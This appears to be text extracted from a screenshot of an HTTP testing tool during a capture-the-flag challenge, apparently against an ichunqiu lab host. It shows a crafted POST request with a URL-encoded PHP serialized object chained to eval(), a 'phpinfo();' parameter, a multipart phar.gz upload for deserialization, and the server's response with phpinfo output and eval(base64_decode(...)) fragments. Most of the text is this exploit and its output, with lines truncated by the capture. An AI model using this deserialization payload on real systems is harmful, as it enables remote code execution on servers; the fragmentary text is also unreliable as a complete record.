 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模
Request 数据包扫描 美化 热加载 构造请求
1 POST /index.php?
land=O%3A4%3A%22test%22%3A3%3A%7Bs%3A8%3A%22readflag%22%3BO%3A4%3A%22test%22%3A3%3A%7Bs%3A
8%3A%22readflag%22%3Bs%3A6%3A%22510868%22%3Bs%3A1%3A%22f%22%3Bs%3A4%3A%22test%22%3Bs%3A3%3
A%22key%22%3Bs%3A5%3A%22class%22%3B%7Ds%3A1%3A%22f%22%3BO%3A4%3A%22test%22%3A3%3A%7Bs%3A8%
3A%22readflag%22%3Bs%3A0%3A%22%22%3Bs%3A1%3A%22f%22%3Bs%3A55%3A%22%00readflag%2Fvar%2Fwww%
2Fhtml%2Findex.php%281%29+%3A+eval%28%29%27d
+code%3A1%241%22%3Bs%3A3%3A%22key%22%3Bs%3A4%3A%22func%22%3B%7Ds%3A3%3A%22key%22%3Bs%3A4%3
A%22none%22%3B%7D&1=phpinfo(); HTTP/1.1
2 Host ? : eci-2zec4wcd4d3ndjtuqk53.cloudeci1.ichunqiu.com:80
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMvFc5zDkBcoa1yiL
4 Content-Length auto : 138
5
6 ------WebKitFormBoundaryMvFc5zDkBcoa1yiL
7 Content-Disposition: form-data; name="file"; filename="119738"
8 Content-Type: image/jpeg
9
10 {{file:line(C:\Users\baozhongqi\Desktop\final.phar.gz)}}
11 ------WebKitFormBoundaryMvFc5zDkBcoa1yiL--
Responses https 美化 渲染 编码 请输入定位响应 查看提取结果 详情
<?
=eval(base64_decode('ZnVuY3Rpb24gZ2VuZXJhdGVSYW5kb21TdHJpbmcoJGxlbmd0aCA9IDgpeyRjaGFyYWN0ZXJzID0gJ2
error <?
=eval(base64_decode('ZnVuY3Rpb24gZ2VuZXJhdGVSYW5kb21TdHJpbmcoJGxlbmd0aCA9IDgpeyRjaGFyYWN0ZXJzID0gJ2
123
PHP Version 7.4.33
System Linux engine-1 5.10.134-18.0.4.lifsea8.x86_64 #1 SMP Thu
Build Date Jul 3 2025 16:40:57
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-mysqlnd.ini, /etc/php/7.4/fpm
/etc/php/7.4/fpm/conf.d/10-pdo.ini, /etc/php/7.4/fpm/co
calendar.ini, /etc/php/7.4/fpm/conf.d/20-ctype.ini, /etc/ph
/etc/php/7.4/fpm/conf.d/20-dom.ini, /etc/php/7.4/fpm/con
ffi.ini, /etc/php/7.4/fpm/conf.d/20-fileinfo.ini, /etc/php/7.
/etc/php/7.4/fpm/conf.d/20-gd.ini, /etc/php/7.4/fpm/con
iconv.ini, /etc/php/7.4/fpm/conf.d/20-json.ini, /etc/php/7.
/etc/php/7.4/fpm/conf.d/20-mysqli.ini, /etc/php/7.4/fpm/
/etc/php/7.4/fpm/conf.d/20-phar.ini, /etc/php/7.4/fpm/co
Payload 提取内容
\x1f\x8b\x08\x08Ot\xf4h\x00\x03exp.png\x00\xb3\xb1/\xc8(\xe0\xe5R\x00\x82\x82\xa2,\x12\x05C#ck\x08\xbf\xb8\xb2\xb
-